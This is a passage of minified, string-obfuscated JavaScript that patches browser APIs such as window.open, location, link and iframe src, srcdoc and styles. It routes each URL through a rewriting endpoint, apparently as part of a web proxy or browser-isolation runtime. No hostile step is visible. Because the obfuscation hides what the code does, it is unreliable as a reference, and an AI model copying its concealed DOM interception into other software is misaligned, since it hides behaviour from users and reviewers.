Xb||Xb[ZJ(0x2a6)](ZJ(0x6a4)))return;const XM=null===(X7=bG(MY))||void 0x0===X7?void 0x0:X7[ZJ(0x88e)];if((0x0,j0['EW'])(Xb)){const Xw=(0x0,j0['sH'])(Xb)[ZJ(0xe7)];Xb=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Xw,'kind':j0['MN'][ZJ(0x4ab)],'baseUrl':j9['A'][ZJ(0x3f2)](MY)[ZJ(0x9a1)][ZJ(0x3f2)][ZJ(0x392)](MY[ZJ(0xdc0)]),'endpoint':j1['A'][ZJ(0xef1)],'extra':{'sourceFrameOrigin':XM}});}let XX=j9['A'][ZJ(0x3f2)](MY)[ZJ(0xdc1)][ZJ(0x193)](X9,ZJ(0x694));if(XX=jQ(Mg,XX,j9['A'][ZJ(0x3f2)](MY)[ZJ(0x9a1)][ZJ(0x3f2)][ZJ(0x392)](MY[ZJ(0xdc0)])),X0[ZJ(0x7e3)](),Xb){if('#'===Xb){const XL=(0x0,j0['sH'])(window[ZJ(0x98d)][ZJ(0x60d)])[ZJ(0xe7)];Xb=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':XL+'#','kind':j0['MN'][ZJ(0x4ab)],'baseUrl':j9['A'][ZJ(0x3f2)](MY)[ZJ(0x9a1)][ZJ(0x3f2)][ZJ(0x392)](MY[ZJ(0xdc0)]),'endpoint':j1['A'][ZJ(0xef1)],'extra':{'sourceFrameOrigin':XM}});}let XS=MY;for(;jR(XS,ZJ(0x2b8),ZJ(0xbd6),{'url':Xb,'windowFeatures':XX?ZJ(0x5e8)[ZJ(0xd29)](XX):void 0x0,'name':MY[ZJ(0x2fb)]}),XS!==MY[ZJ(0x6d9)];)XS=XS[ZJ(0xc8a)][ZJ(0x5d0)];}}}ZJ(0x57b)!=typeof MD&&null!=MD&&MD[ZJ(0xd3c)]&&(this[ZJ(0xe49)]=this[ZJ(0xe49)][ZJ(0xa31)](Xv=>Xv!==Mu));}};return this[ZV(0xe49)][ZV(0xaba)](Mu),Mu;})());return j9['A'][ZD(0x3f2)](MY)[ZD(0xe7c)][ZD(0x193)](this,MI,MV[ZD(0xd40)],MD);},function(MI,Mi){const Zu=Or;return Zu(0xbd6)===MI;}),bA(MY,Or(0x95b),Or(0x6d4),function(MI,Mi,MD){const Ze=Or;var MJ;const Mf=null!==(MJ=this[Ze(0xe49)])&&void 0x0!==MJ?MJ:[],MV=Mf[Ze(0x1a6)](bh(MI,Mi,MD));if(-0x1!==MV){const [Mu]=Mf[Ze(0xf16)](MV,0x1);return j9['A'][Ze(0x3f2)](MY)[Ze(0x5ae)][Ze(0x193)](this,MI,Mu[Ze(0xd40)],MD);}return j9['A'][Ze(0x3f2)](MY)[Ze(0x5ae)][Ze(0x193)](this,MI,Mi,MD);},MI=>Or(0xbd6)===MI),bC(MY,Or(0x192),Or(0x694),{'get':function(){const Q0=Or;for(var MI=arguments[Q0(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][Q0(0x3f2)](MY)[Q0(0x100)][Q0(0x3f2)][Q0(0x193)](this,...Mi);return MJ?jK(MJ):MJ;},'set':function(MI){const Q1=Or;if(!MI)return j9['A'][Q1(0x3f2)](MY)[Q1(0x100)][Q1(0xc1d)][Q1(0x193)](this,MI);for(var Mi=arguments[Q1(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][Q1(0x3f2)](MY)[Q1(0x100)][Q1(0xc1d)][Q1(0x193)](this,jQ(Mg,MI,j9['A'][Q1(0x3f2)](MY)[Q1(0x9a1)][Q1(0x3f2)][Q1(0x392)](MY[Q1(0xdc0)])),...MD);}}),bC(MY,Or(0x192),Or(0x60d),{'get':function(){const Q2=Or;for(var MI=arguments[Q2(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][Q2(0x3f2)](MY)[Q2(0x317)][Q2(0x3f2)][Q2(0x392)](this,Mi);return(0x0,j0['EW'])(MJ)&&(MJ=(0x0,j0['sH'])(MJ)[Q2(0xe7)]),MJ;},'set':function(MI){const Q3=Or;try{MI=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MI,'kind':j0['MN'][Q3(0x4ab)],'baseUrl':j9['A'][Q3(0x3f2)](MY)[Q3(0x9a1)][Q3(0x3f2)][Q3(0x392)](MY[Q3(0xdc0)]),'endpoint':j1['A'][Q3(0xef1)]});}catch(Mf){j4['A'][Q3(0x92a)](Q3(0xcf8),MI);}for(var Mi=arguments[Q3(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][Q3(0x3f2)](MY)[Q3(0x317)][Q3(0xc1d)][Q3(0x193)](this,MI,...MD);}}),bC(MY,Or(0x192),Or(0xaae),{'get':function(){const Q4=Or;let MI=j9['A'][Q4(0x3f2)](MY)[Q4(0x317)][Q4(0x3f2)][Q4(0x392)](this);(0x0,j0['EW'])(MI)&&(MI=(0x0,j0['sH'])(MI)[Q4(0xe7)]);try{return new URL(MI)[Q4(0xaae)];}catch(Mf){for(var Mi=arguments[Q4(0x49d)],MD=new Array(Mi),MJ=0x0;MJ<Mi;MJ++)MD[MJ]=arguments[MJ];return j9['A'][Q4(0x3f2)](MY)[Q4(0xcb0)][Q4(0x3f2)][Q4(0x392)](this,MD);}}}),bC(MY,Or(0x192),Or(0xafc),{'get':function(){const Q5=Or;let MI=j9['A'][Q5(0x3f2)](MY)[Q5(0x317)][Q5(0x3f2)][Q5(0x392)](this);(0x0,j0['EW'])(MI)&&(MI=(0x0,j0['sH'])(MI)[Q5(0xe7)]);try{return new URL(MI)[Q5(0xafc)];}catch(Mf){for(var Mi=arguments[Q5(0x49d)],MD=new Array(Mi),MJ=0x0;MJ<Mi;MJ++)MD[MJ]=arguments[MJ];return j9['A'][Q5(0x3f2)](MY)[Q5(0xc05)][Q5(0x3f2)][Q5(0x392)](this,MD);}}}),bC(MY,Or(0x192),Or(0x9fa),{'get':function(){const Q6=Or;for(var MI=arguments[Q6(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][Q6(0x3f2)](MY)[Q6(0x317)][Q6(0x3f2)][Q6(0x392)](this,Mi);(0x0,j0['EW'])(MJ)&&(MJ=(0x0,j0['sH'])(MJ)[Q6(0xe7)]);try{return new URL(MJ)[Q6(0x9fa)];}catch(Mf){return j9['A'][Q6(0x3f2)](MY)[Q6(0x81d)][Q6(0x3f2)][Q6(0x392)](this,Mi);}}}),bC(MY,Or(0x192),Or(0xd7f),{'get':function(){const Q7=Or;for(var MI=arguments[Q7(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][Q7(0x3f2)](MY)[Q7(0x317)][Q7(0x3f2)][Q7(0x392)](this,Mi);(0x0,j0['EW'])(MJ)&&(MJ=(0x0,j0['sH'])(MJ)[Q7(0xe7)]);try{return new URL(MJ)[Q7(0xd7f)];}catch(Mf){return j9['A'][Q7(0x3f2)](MY)[Q7(0x2b9)][Q7(0x3f2)][Q7(0x392)](this,Mi);}}}),bC(MY,Or(0x192),Or(0x91d),{'get':function(){const Q8=Or;for(var MI=arguments[Q8(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][Q8(0x3f2)](MY)[Q8(0x317)][Q8(0x3f2)][Q8(0x392)](this,Mi);(0x0,j0['EW'])(MJ)&&(MJ=(0x0,j0['sH'])(MJ)[Q8(0xe7)]);try{return new URL(MJ)[Q8(0x91d)];}catch(Mf){return j9['A'][Q8(0x3f2)](MY)[Q8(0xc64)][Q8(0x3f2)][Q8(0x392)](this,Mi);}}}),bC(MY,Or(0x192),Or(0x2b3),{'get':function(){const Q9=Or;for(var MI=arguments[Q9(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][Q9(0x3f2)](MY)[Q9(0x317)][Q9(0x3f2)][Q9(0x392)](this,Mi);(0x0,j0['EW'])(MJ)&&(MJ=(0x0,j0['sH'])(MJ)[Q9(0xe7)]);try{return new URL(MJ)[Q9(0x2b3)];}catch(Mf){return j9['A'][Q9(0x3f2)](MY)[Q9(0xde8)][Q9(0x3f2)][Q9(0x392)](this,Mi);}}}),bC(MY,Or(0x192),Or(0x863),{'get':function(){const Qj=Or;for(var MI=arguments[Qj(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][Qj(0x3f2)](MY)[Qj(0x67d)][Qj(0x3f2)][Qj(0x392)](this,Mi);return(0x0,j0['EW'])(MJ)&&(MJ=(0x0,j0['sH'])(MJ)[Qj(0xe7)]),MJ;},'set':function(MI){const Qb=Or,Mi=j9['A'][Qb(0x3f2)](MY)[Qb(0xdc1)][Qb(0x193)](this,Qb(0x60d));Mi&&j9['A'][Qb(0x3f2)](MY)[Qb(0x1dd)][Qb(0x193)](this,Qb(0x60d),(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Mi,'kind':j0['MN'][Qb(0x4ab)],'baseUrl':j9['A'][Qb(0x3f2)](MY)[Qb(0x9a1)][Qb(0x3f2)][Qb(0x392)](MY[Qb(0xdc0)]),'endpoint':j1['A'][Qb(0xef1)]}));for(var MD=arguments[Qb(0x49d)],MJ=new Array(MD>0x1?MD-0x1:0x0),Mf=0x1;Mf<MD;Mf++)MJ[Mf-0x1]=arguments[Mf];return j9['A'][Qb(0x3f2)](MY)[Qb(0x67d)][Qb(0xc1d)][Qb(0x193)](this,MI,...MJ);}}),bC(MY,Or(0x192),Or(0x88e),{'get':function(){const QM=Or;for(var MI=arguments[QM(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][QM(0x3f2)](MY)[QM(0x317)][QM(0x3f2)][QM(0x392)](this,Mi);return(0x0,j0['EW'])(MJ)?new URL((0x0,j0['sH'])(MJ)[QM(0xe7)])[QM(0x88e)]:j9['A'][QM(0x3f2)](MY)[QM(0x1ab)][QM(0x3f2)][QM(0x392)](this,Mi);}}),bC(MY,Or(0x192),Or(0x426),{'get':function(){const QX=Or;for(var MI=arguments[QX(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][QX(0x3f2)](MY)[QX(0x1ba)][QX(0x3f2)][QX(0x392)](this,Mi);return(0x0,j0['EW'])(MJ)&&(MJ=(0x0,j0['sH'])(MJ)[QX(0xe7)]),MJ;},'set':function(MI){const Qa=Or;(0x0,j0['EW'])(MI)||(MI=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MI,'baseUrl':j9['A'][Qa(0x3f2)](MY)[Qa(0x9a1)][Qa(0x3f2)][Qa(0x392)](MY[Qa(0xdc0)]),'endpoint':j1['A'][Qa(0xef1)]}));for(var Mi=arguments[Qa(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][Qa(0x3f2)](MY)[Qa(0x1ba)][Qa(0xc1d)][Qa(0x193)](this,MI,...MD);}}),bC(MY,Or(0x192),Or(0xc45),{'get':function(){const Qw=Or;for(var MI=arguments[Qw(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][Qw(0x3f2)](MY)[Qw(0x317)][Qw(0x3f2)][Qw(0x392)](this,Mi);(0x0,j0['EW'])(MJ)&&(MJ=(0x0,j0['sH'])(MJ)[Qw(0xe7)]);try{return new URL(MJ)[Qw(0xc45)];}catch(Mf){return j9['A'][Qw(0x3f2)](MY)[Qw(0x5ed)][Qw(0x3f2)][Qw(0x392)](this,Mi);}}}),bx(MY,Or(0xda1),Or(0xc1a),{'get':function(MI,Mi){const QS=Or;if(QS(0x121)!=typeof Mi)return MI[Mi];const MD=MI[(0x0,jX['_'])(Mi)?Mi:(0x0,jX['md'])(jb(Mi))];return QS(0x86a)==typeof MD?MD[QS(0x806)](MI):MD;},'set':function(MI,Mi,MD){const QL=Or;return QL(0x121)!=typeof Mi?(MI[Mi]=MD,!0x0):(MI[(0x0,jX['md'])(jb(Mi))]=MD,!0x0);},'ownKeys':function(MI){const Qv=Or,Mi=MY[Qv(0x648)][Qv(0xb49)](MI)[Qv(0x20a)](MD=>Qv(0x121)==typeof MD&&(0x0,jX['_'])(MD)?jj((0x0,jX['ks'])(MD)):MD);return Mi;},'getOwnPropertyDescriptor':function(MI,Mi){const Qz=Or;return Qz(0x121)!=typeof Mi||(0x0,jX['_'])(Mi)||(Mi=(0x0,jX['md'])(jb(Mi))),MY[Qz(0x648)][Qz(0x29a)](MI,Mi);}},null),bC(MY,Or(0xda1),Or(0xea7),{'get':function(){const QW=Or;for(var MI=arguments[QW(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][QW(0x3f2)](MY)[QW(0x2dc)][QW(0x3f2)][QW(0x193)](this,...Mi);return QW(0x562)===this[QW(0xcb6)][QW(0xd05)]()?(0x0,jL['sR'])(MJ):MJ;},'set':function(MI){const Qy=Or;for(var Mi=arguments[Qy(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return Qy(0x562)===this[Qy(0xcb6)][Qy(0xd05)]()?j9['A'][Qy(0x3f2)](MY)[Qy(0x2dc)][Qy(0xc1d)][Qy(0x193)](this,(0x0,jL['dv'])({'protectUrlContext':Mg,'stylesheet':MI}),...MD):j9['A'][Qy(0x3f2)](MY)[Qy(0x2dc)][Qy(0xc1d)][Qy(0x193)](this,MI,...MD);}}),bC(MY,Or(0xda1),Or(0x826),{'get':function(){const QE=Or;for(var MI=arguments[QE(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][QE(0x3f2)](MY)[QE(0x118)][QE(0x3f2)][QE(0x193)](this,...Mi);return(0x0,jX['_'])(MJ)?(0x0,jX['xE'])(MJ):MJ;},'set':function(MI){const Qd=Or;MI=(0x0,jX['_'])(MI)?MI:(0x0,jX['zp'])(MI);for(var Mi=arguments[Qd(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][Qd(0x3f2)](MY)[Qd(0x118)][Qd(0xc1d)][Qd(0x193)](this,MI,...MD);}}),bx(MY,Or(0xda1),Or(0x562),{'get':function(MI,Mi){const Qn=Or;if(Qn(0x642)===Mi)return!0x0;const MD=MI[Mi];return MD?Qn(0x86a)==typeof MD?MD[Qn(0x806)](MI):Qn(0x121)==typeof MD?Qn(0x7e5)===Mi?(0x0,jL['QS'])(MD):(0x0,jL['hB'])(MD):MD:MD;},'set':function(MI,Mi,MD){const Qo=Or;Qo(0x7e5)===Mi?MD=(0x0,jL['Vd'])({'protectUrlContext':Mg,'style':MD}):Qo(0x121)==typeof MD&&MD[Qo(0x95c)](Qo(0x64a))&&(MD=(0x0,jL['oY'])({'protectUrlContext':Mg,'value':MD}));const MJ=MI[Mi];if(MI[Mi]=MD,MJ!==MD){const Mf=j9['A'][Qo(0x3f2)](MY)[Qo(0xdc1)][Qo(0x193)](this,Qo(0x562));if(Mf){const MV=(0x0,jU['e'])(Mf);Mf!==MV&&j9['A'][Qo(0x3f2)](MY)[Qo(0x1dd)][Qo(0x193)](this,Qo(0x562),MV);}}return!0x0;}},null),bC(MY,Or(0xc36),Or(0x2e4),{'get':function(){const QN=Or;for(var MI=arguments[QN(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][QN(0x3f2)](MY)[QN(0x7c9)][QN(0x3f2)][QN(0x392)](this,Mi);return(0x0,j0['EW'])(MJ)&&(MJ=(0x0,j0['sH'])(MJ)[QN(0xe7)]),MJ;},'set':function(MI){const Qk=Or,Mi=j9['A'][Qk(0x3f2)](MY)[Qk(0xdc1)][Qk(0x193)](this,Qk(0x863));MI&&!(0x0,j0['EW'])(MI)&&(MI=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MI,'kind':Qk(0x837)===Mi?j0['MN'][Qk(0x4ab)]:j0['MN'][Qk(0xce8)],'baseUrl':j9['A'][Qk(0x3f2)](MY)[Qk(0x9a1)][Qk(0x3f2)][Qk(0x392)](MY[Qk(0xdc0)]),'endpoint':j1['A'][Qk(0xef1)]}));for(var MD=arguments[Qk(0x49d)],MJ=new Array(MD>0x1?MD-0x1:0x0),Mf=0x1;Mf<MD;Mf++)MJ[Mf-0x1]=arguments[Mf];return j9['A'][Qk(0x3f2)](MY)[Qk(0x7c9)][Qk(0xc1d)][Qk(0x193)](this,MI,...MJ);}}),bC(MY,Or(0xc36),Or(0x863),{'get':function(){const Qp=Or;for(var MI=arguments[Qp(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][Qp(0x3f2)](MY)[Qp(0x48b)][Qp(0x3f2)][Qp(0x392)](this,Mi);return(0x0,jX['_'])(MJ)&&(MJ=(0x0,jX['ks'])(MJ)),MJ;},'set':function(MI){const QO=Or;[QO(0x837),QO(0x236),QO(0xc5a),QO(0x8f8)][QO(0x95c)](MI)||MI&&!(0x0,jX['_'])(MI)&&(MI=(0x0,jX['md'])(MI));for(var Mi=arguments[QO(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][QO(0x3f2)](MY)[QO(0x48b)][QO(0xc1d)][QO(0x193)](this,MI,...MD);}}),bC(MY,Or(0x30a),Or(0xa5f),{'get':function(){const QZ=Or,MI=j9['A'][QZ(0x3f2)](MY)[QZ(0xdc1)][QZ(0x193)](this,QZ(0xe35));for(var Mi=arguments[QZ(0x49d)],MD=new Array(Mi),MJ=0x0;MJ<Mi;MJ++)MD[MJ]=arguments[MJ];const Mf=j9['A'][QZ(0x3f2)](MY)[QZ(0x34a)][QZ(0x3f2)][QZ(0x193)](this,...MD);return bc(MY,Mf,MI)&&(Mf[QZ(0xab2)]||(Mf[QZ(0xab2)]=!0x0,b2(Mf),jG(Mf),jw[QZ(0xc31)](Mf)),bm(Mf),bP(Mg,Mf)),j9['A'][QZ(0x3f2)](MY)[QZ(0x514)][QZ(0x3f2)][QZ(0x193)](this,...MD);}}),bA(MY,Or(0xbd4),Or(0x4d5),function(MI,Mi){const QQ=Or,MD=j9['A'][QQ(0x3f2)](MY)[QQ(0xec2)][QQ(0x193)](this,MI,Mi);return MY[QQ(0x4bb)](MD);},function(MI,Mi){const QK=Or;return!!MY[QK(0x4bb)];}),bA(MY,Or(0xbd4),Or(0xe78),function(MI,Mi,MD){const QU=Or;let MJ=j9['A'][QU(0x3f2)](MY)[QU(0x13b)][QU(0x193)](this,MI,Mi,MD);var Mf;return MI&&0x9===MI[QU(0x884)]&&(MJ=j9['A'][QU(0x3f2)](MY)[QU(0xec2)][QU(0x193)](this,MJ),null!==(Mf=MJ[QU(0x98d)])&&void 0x0!==Mf&&null!==(Mf=Mf[QU(0xca5)])&&void 0x0!==Mf&&Mf[0x0]&&(MJ[QU(0x98d)][QU(0xca5)][0x0]=MY[QU(0x195)][QU(0x88e)]),delete MJ[QU(0x195)],delete MJ[QU(0xe49)],MJ=j9['A'][QU(0x3f2)](MY)[QU(0x13b)][QU(0x193)](this,MJ,Mi,MD)),MJ;}),bC(MY,Or(0x240),Or(0xc62),{'get':function(){const QT=Or;for(var MI=arguments[QT(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][QT(0x3f2)](MY)[QT(0x181)][QT(0x3f2)][QT(0x193)](this,...Mi);return jD[QT(0x3f2)](MY,MJ);}},function(){const Qm=Or;try{if((MD=>{const Qh=a2b;try{if(null!=MD&&MD[Qh(0x3c3)])return!0x0;if(Qh(0x121)==typeof MD){var MJ;if(MD[Qh(0x2a6)](Qh(0x152)))return!0x0;const Mf=MY[Qh(0xbd4)][Qh(0x4d5)](MD);if(null!=Mf&&null!==(MJ=Mf[Qh(0xe3b)])&&void 0x0!==MJ&&MJ[Qh(0x2a6)](Qh(0x7f0)))return!0x0;if([Qh(0x1f7),Qh(0x5b6),Qh(0xfc)][Qh(0x95c)](null==Mf?void 0x0:Mf[Qh(0xe3b)])&&void 0x0!==(null==Mf?void 0x0:Mf[Qh(0x445)])&&void 0x0!==(null==Mf?void 0x0:Mf[Qh(0x1fd)])&&void 0x0!==(null==Mf?void 0x0:Mf[Qh(0xd2e)]))return!0x0;}}catch(MV){}return!0x1;})(this[Qm(0xb0f)]))return!0x1;if((0x0,j0['EW'])(MY[Qm(0x98d)][Qm(0x60d)])){const MD=new URL((0x0,j0['sH'])(MY[Qm(0x98d)][Qm(0x60d)])[Qm(0xe7)]);if(Qm(0x495)===MD[Qm(0xafc)]&&/\/sodar\/.*.html/g[Qm(0xf14)](MD[Qm(0xd7f)]))return!0x1;if(Qm(0x328)===MD[Qm(0xafc)]&&Qm(0xbe3)===MD[Qm(0xd7f)])return!0x1;if(Qm(0x50d)===MD[Qm(0xafc)]&&MD[Qm(0xd7f)][Qm(0x558)](Qm(0xefa)))return!0x1;if(Qm(0x96b)===MD[Qm(0xafc)]&&Qm(0xe1c)===MD[Qm(0xd7f)])return!0x1;}const MI=((()=>{const QP=Qm;try{return j9['A'][QP(0x3f2)](MY)[QP(0x181)][QP(0x3f2)][QP(0x193)](this)[QP(0x98d)][QP(0x60d)];}catch(MJ){return null;}})());if((0x0,j0['EW'])(MI)){const MJ=new URL((0x0,j0['sH'])(MI)[Qm(0xe7)]);if(Qm(0xaa0)===MJ[Qm(0xafc)]&&Qm(0x15a)===MJ[Qm(0xd7f)])return!0x1;}const Mi=j9['A'][Qm(0x3f2)](MY)[Qm(0x181)][Qm(0x3f2)][Qm(0x193)](this);return!(0x0,j0['Vp'])(Mg)||Mi!==MY[Qm(0x6d9)];}catch(Mf){return!0x0;}}),bC(MY,Or(0x30a),Or(0x5c2),{'get':function(){const Qq=Or;for(var MI,Mi=arguments[Qq(0x49d)],MD=new Array(Mi),MJ=0x0;MJ<Mi;MJ++)MD[MJ]=arguments[MJ];const Mf=j9['A'][Qq(0x3f2)](MY)[Qq(0x34a)][Qq(0x3f2)][Qq(0x193)](this,...MD);if(!Mf)return Mf;const MV=j9['A'][Qq(0x3f2)](MY)[Qq(0xdc1)][Qq(0x193)](this,Qq(0xe35));if(bc(MY,Mf,MV)&&(Mf[Qq(0xab2)]||(Mf[Qq(0xab2)]=!0x0,b2(Mf),jG(Mf),jw[Qq(0xc31)](Mf)),bm(Mf),bP(Mg,Mf)),Qq(0xe1f)===(null===(MI=MY[Qq(0x195)])||void 0x0===MI?void 0x0:MI[Qq(0x88e)]))return Mf;if(br(Mf)){const X0=Mf[Qq(0xdc0)][Qq(0x8b3)](Qq(0x1ae));for(let X1=0x0;X1<X0[Qq(0x49d)];X1++){const X2=X0[X1];if(X2[Qq(0x3e1)][Qq(0x95c)](Qq(0xeb2))&&X2[Qq(0x3e1)][Qq(0x95c)](Qq(0x820))&&X2[Qq(0x3e1)][Qq(0x95c)](Qq(0x6f2)))return Mf;}}let Mu=j9['A'][Qq(0x3f2)](MY)[Qq(0xda6)][Qq(0x3f2)][Qq(0x193)](this);if(Mu=Mu&&(0x0,jX['_'])(Mu)?(0x0,jX['ks'])(Mu):Mu,Qq(0x690)===Mu)return Mf;if((0x0,j0['EW'])(MV)){const X3=new URL((0x0,j0['sH'])(MV)[Qq(0xe7)]);if(X3[Qq(0xafc)][Qq(0x558)](Qq(0x9e8))&&X3[Qq(0xd7f)][Qq(0x95c)](Qq(0xe54)))return Mf;}return jD[Qq(0x3f2)](MY,Mf);}}),bC(MY,Or(0x30a),Or(0x2fb),{'get':function(){const Qt=Or;for(var MI=arguments[Qt(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][Qt(0x3f2)](MY)[Qt(0xda6)][Qt(0x3f2)][Qt(0x193)](this,...Mi);return(0x0,jX['_'])(MJ)&&(MJ=(0x0,jX['ks'])(MJ)),MJ;},'set':function(MI){const Qr=Or;for(var Mi=arguments[Qr(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][Qr(0x3f2)](MY)[Qr(0xda6)][Qr(0xc1d)][Qr(0x193)](this,(0x0,jX['md'])(MI),...MD);}}),bC(MY,Or(0x30a),Or(0xe35),{'get':function(){const QB=Or;for(var MI=arguments[QB(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][QB(0x3f2)](MY)[QB(0x127)][QB(0x3f2)][QB(0x193)](this,...Mi);return(0x0,j0['EW'])(MJ)&&(MJ=(0x0,j0['sH'])(MJ)[QB(0xe7)]),MJ;},'set':function(MI){const Qg=Or;for(var Mi=arguments[Qg(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return MI[Qg(0x2a6)](Qg(0x423))?(MI=jr(MI,Mg,MY),j9['A'][Qg(0x3f2)](MY)[Qg(0x127)][Qg(0xc1d)][Qg(0x193)](this,MI,...MD)):j9['A'][Qg(0x3f2)](MY)[Qg(0x127)][Qg(0xc1d)][Qg(0x193)](this,(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MI,'kind':j0['MN'][Qg(0xce8)],'baseUrl':j9['A'][Qg(0x3f2)](MY)[Qg(0x9a1)][Qg(0x3f2)][Qg(0x392)](MY[Qg(0xdc0)]),'endpoint':j1['A'][Qg(0xef1)]}),...MD);}}),bC(MY,Or(0x30a),Or(0xc56),{'get':function(){const QY=Or;for(var MI=arguments[QY(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];return j9['A'][QY(0x3f2)](MY)[QY(0x9f9)][QY(0x3f2)][QY(0x193)](this,...Mi);},'set':function(MI){const QA=Or;for(var Mi=arguments[QA(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];const Mf=j9['A'][QA(0x3f2)](MY)[QA(0x34a)][QA(0x3f2)][QA(0x193)](this,...MD);if(Mf&&(b2(Mf),jG(Mf),jw[QA(0xc31)](Mf)),!MI)return j9['A'][QA(0x3f2)](MY)[QA(0x9f9)][QA(0xc1d)][QA(0x193)](this,MI);MI=MI[QA(0x6cd)]();const MV=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':j1['A'][QA(0xef1)]+QA(0x9b3),'kind':j0['MN'][QA(0x53e)],'baseUrl':j9['A'][QA(0x3f2)](MY)[QA(0x9a1)][QA(0x3f2)][QA(0x392)](MY[QA(0xdc0)]),'endpoint':j1['A'][QA(0xef1)]});return MI=MI[QA(0x95c)](MV)?jP({'_window':MY,'protectUrlContext':Mg,'html':MI}):QA(0xe7f)[QA(0xd29)](jO,QA(0x66a))[QA(0xd29)](MV,QA(0x337))[QA(0xd29)]((0x0,jZ['x'])()['id'],QA(0x835))+jP({'_window':MY,'protectUrlContext':Mg,'html':MI}),j9['A'][QA(0x3f2)](MY)[QA(0x9f9)][QA(0xc1d)][QA(0x193)](this,MI);}}),bC(MY,Or(0xae2),Or(0x694),{'get':function(){const QC=Or;for(var MI=arguments[QC(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][QC(0x3f2)](MY)[QC(0xe9b)][QC(0x3f2)][QC(0x193)](this,...Mi);return MJ?jK(MJ):MJ;},'set':function(MI){const Qx=Or;if(!MI)return j9['A'][Qx(0x3f2)](MY)[Qx(0xe9b)][Qx(0xc1d)][Qx(0x193)](this,MI);for(var Mi=arguments[Qx(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][Qx(0x3f2)](MY)[Qx(0xe9b)][Qx(0xc1d)][Qx(0x193)](this,jQ(Mg,MI,j9['A'][Qx(0x3f2)](MY)[Qx(0x9a1)][Qx(0x3f2)][Qx(0x392)](MY[Qx(0xdc0)])),...MD);}}),bC(MY,Or(0xae2),Or(0xe35),{'get':function(){const Qs=Or;for(var MI=arguments[Qs(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][Qs(0x3f2)](MY)[Qs(0xc4e)][Qs(0x3f2)][Qs(0x193)](this,...Mi);return(0x0,j0['EW'])(MJ)&&(MJ=(0x0,j0['sH'])(MJ)[Qs(0xe7)]),MJ;},'set':function(MI){const Qc=Or;(0x0,j0['EW'])(MI)||(MI=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MI,'kind':j0['MN'][Qc(0xb73)],'baseUrl':j9['A'][Qc(0x3f2)](MY)[Qc(0x9a1)][Qc(0x3f2)][Qc(0x392)](MY[Qc(0xdc0)]),'endpoint':j1['A'][Qc(0xef1)]}));for(var Mi=arguments[Qc(0x49d)],MD=new 